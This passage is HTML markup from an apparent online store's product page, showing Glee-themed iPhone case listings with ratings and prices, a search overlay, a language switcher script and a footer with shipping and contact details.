</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="9">
    <a href="https://gleemerch.store/product/glee-cases-finn-hudson-football-jersey-home-iphone-soft-case-rb2403" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gleemerch.store/media/14/conversions/icriphone_13_softbackax600-pad600x600f8f8f8.u3-small.jpg?w=250&amp;h=250"
                alt="Glee Cases - Finn Hudson Football Jersey (Home) iPhone Soft Case RB2403"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gleemerch.store/product/glee-cases-finn-hudson-football-jersey-home-iphone-soft-case-rb2403" class="capitalize hover:underline leading-3">Glee Cases - Finn Hudson Football Jersey (Home) iPhone Soft Case RB2403</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="13">
    <a href="https://gleemerch.store/product/glee-cases-finn-glee-iphone-soft-case-rb2403" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gleemerch.store/media/23/conversions/icriphone_13_softbackax600-pad600x600f8f8f8.u1-2-small.jpg?w=250&amp;h=250"
                alt="Glee Cases - Finn || Glee iPhone Soft Case RB2403"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gleemerch.store/product/glee-cases-finn-glee-iphone-soft-case-rb2403" class="capitalize hover:underline leading-3">Glee Cases - Finn || Glee iPhone Soft Case RB2403</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;eZ3RZKI46cHF2KkisLQV&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/glee-cases-and-thats-what-you-missed-on-glee-episodes-iphone-soft-case-rb2403&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;721fbf53319775e32cc535afb20904ec9b9d829c0216f106eebc5b0f86472ed6&quot;}" wire:effects="[]" wire:id="eZ3RZKI46cHF2KkisLQV" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://gleemerch.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gleemerch.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gleemerch.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gleemerch.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gleemerch.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gleemerch.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gleemerch.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gleemerch.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gleemerch.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gleemerch.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;62335 Broadway, Oakland, CA 94612, US<br /><strong>Our Warehouse</strong>: Lane 6780, Humin Road, Bazhou City, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@gleemerch.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
